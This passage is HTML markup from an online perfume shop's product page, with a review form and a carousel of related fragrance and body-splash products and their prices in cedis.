<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Sure Men- Sport Cool&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sure-men-active-dry-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://scentsbypearls.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-539" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-21136 status-publish last instock product_cat-perfumes-deodorants product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="21136"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/berries-weekend-2/" class="product-image-link" tabindex="-1" aria-label="Berries Weekend with Deo"><div class="product-labels labels-rounded"><span class="onsale product-label">-6%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/sure-men-active-dry-2/?add-to-cart=21136" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21136" data-product_sku="6291108320198" aria-label="Add to cart: &ldquo;Berries Weekend with Deo&rdquo;" rel="nofollow" data-success_message="&ldquo;Berries Weekend with Deo&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21136" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/berries-weekend-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21136"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/berries-weekend-2/" data-id="21136" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/berries-weekend-2/" data-key="a468ddad2d" data-product-id="21136" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/berries-weekend-2/">Berries Weekend with Deo</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>170.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;170.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;160.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-7638 status-publish first instock product_cat-perfumes-deodorants product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7638"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/blue-seduction-edp/" class="product-image-link" tabindex="-1" aria-label="Blue Seduction -EDP"><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6002" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#110505;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Best Rated!</span></span></span></div></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0.jpeg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/sure-men-active-dry-2/?add-to-cart=7638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7638" data-product_sku="6291106480481" aria-label="Add to cart: &ldquo;Blue Seduction -EDP&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Seduction -EDP&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7638" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/blue-seduction-edp/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7638"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/blue-seduction-edp/" data-id="7638" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/blue-seduction-edp/" data-key="a468ddad2d" data-product-id="7638" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/blue-seduction-edp/">Blue Seduction -EDP</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-8731 status-publish last instock product_cat-perfumes-deodorants product_cat-splashes product_tag-bodycology has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8731"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/bodycology-cucumber-melon/" class="product-image-link" tabindex="-1" aria-label="Bodycology &#8211; Cucumber Melon">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/05/f85e2d65-ba9c-489d-b094-d53b8a919d94.jpeg 1080w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/sure-men-active-dry-2/?add-to-cart=8731" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8731" data-product_sku="885645045025" aria-label="Add to cart: &ldquo;Bodycology - Cucumber Melon&rdquo;" rel="nofollow" data-success_message="&ldquo;Bodycology - Cucumber Melon&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8731" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/bodycology-cucumber-melon/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8731"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/bodycology-cucumber-melon/" data-id="8731" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/bodycology-cucumber-melon/" data-key="a468ddad2d" data-product-id="8731" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/bodycology-cucumber-melon/">Bodycology &#8211; Cucumber Melon</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>70.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-8963 status-publish first instock product_cat-perfumes-deodorants product_cat-splashes product_tag-bodycology has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8963"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/product-2/" class="product-image-link" tabindex="-1" aria-label="Bodycology &#8211; Pink Vanilla Wish">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/05/50c6b617-7352-43be-be4c-49c94355d378.jpeg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/sure-men-active-dry-2/?add-to-cart=8963" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8963" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8963" data-product_sku="885645051071" aria-label="Add to cart: &ldquo;Bodycology - Pink Vanilla Wish&rdquo;" rel="nofollow" data-success_message="&ldquo;Bodycology - Pink Vanilla Wish&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8963" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/product-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8963"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/product-2/" data-id="8963" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/product-2/" data-key="a468ddad2d" data-product-id="8963" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/product-2/">Bodycology &#8211; Pink Vanilla Wish</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>70.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-8962 status-publish last instock product_cat-perfumes-deodorants product_cat-splashes product_tag-bodycology has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8962"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/bodycology-beach-berries/" class="product-image-link" tabindex="-1" aria-label="Bodycology- Beach Berries">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/05/c1ae4f25-eaf1-43d6-9119-1786b8f6f221.jpeg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/sure-men-active-dry-2/?add-to-cart=8962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8962" data-product_sku="885645048750" aria-label="Add to cart: &ldquo;Bodycology- Beach Berries&rdquo;" rel="nofollow" data-success_message="&ldquo;Bodycology- Beach Berries&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8962" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/bodycology-beach-berries/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8962"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/bodycology-beach-berries/" data-id="8962" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/bodycology-beach-berries/" data-key="a468ddad2d" data-product-id="8962" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/bodycology-beach-berries/">Bodycology- Beach Berries</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" rel="tag">Splashes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>70.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-9202 status-publish first instock product_cat-perfumes-deodorants product_cat-lattafa product_tag-lattafa has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9202"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/khamrah-lattafa/" class="product-image-link" tabindex="-1" aria-label="Khamrah Lattafa"><div class="product-labels labels-rounded"><span class="onsale product-label">-8%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/06/img_0885.jpeg 1080w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/sure-men-active-dry-2/?add-to-cart=9202" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9202" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9202" data-product_sku="6291108737194" aria-label="Add to cart: &ldquo;Khamrah Lattafa&rdquo;" rel="nofollow" data-success_message="&ldquo;Khamrah Lattafa&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9202" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/khamrah-lattafa/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9202"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/khamrah-lattafa/" data-id="9202" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/khamrah-lattafa/" data-key="a468ddad2d" data-product-id="9202" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/khamrah-lattafa/">Khamrah Lattafa</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" rel="tag">LATTAFA</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>460.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;460.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-7644 status-publish last instock product_cat-perfumes-deodorants product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7644"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
